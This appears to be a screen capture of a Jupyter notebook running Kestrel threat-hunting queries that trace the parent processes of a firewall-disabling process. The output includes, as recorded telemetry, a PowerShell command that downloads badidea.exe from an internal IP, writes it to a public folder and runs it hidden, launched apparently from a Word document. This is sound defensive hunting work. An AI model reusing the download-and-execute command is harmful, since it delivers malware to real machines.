 Conference Room
localhost:8888/notebooks/whole%20hunt%202nd%20data.ipynb
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions. Don't show anymore
jupyter whole hunt 2nd data Last Checkpoint: 03/19/2024 (autosaved) Logout
File Edit View Insert Cell Kernel Help Trusted Kestrel
Run Code
host x-oca-asset 1 3 3 5 3 3 3 5 5 3 2 3
*Number of related records cached.
In [3]: # ancestry up to 5 levels
pproc = FIND process CREATED disablefw LAST 30 DAYS
DISP pproc ATTR pid, name, command_line
p2proc = FIND process CREATED pproc LAST 30 DAYS
DISP p2proc ATTR pid, name, command_line
p3proc = FIND process CREATED p2proc LAST 30 DAYS
DISP p3proc ATTR pid, name, command_line
p4proc = FIND process CREATED p3proc LAST 30 DAYS
DISP p4proc ATTR pid, name, command_line
p5proc = FIND process CREATED p4proc LAST 30 DAYS
DISP p5proc ATTR pid, name, command_line
pid name command_line
5268 cmd.exe cmd.exe
pid name command_line
3096 badidea.exe "C:\Users\Public\badidea.exe"
pid name command_line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $server=\"http://172.16.1.14:80/badidea.exe\";$wc=New-Object
4236 powershell.exe System.Net.WebClient;$data=$wc.DownloadData($server);[io.file]::WriteAllBytes(\"C:\Users\Public\badidea.exe\",$data) | Out-Null;Start-Process -FilePath
C:\Users\Public\badidea.exe -WindowStyle hidden;echo whoami
pid name command_line
11084 WINWORD.EXE "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\Administrator\Desktop\More Malware.docx"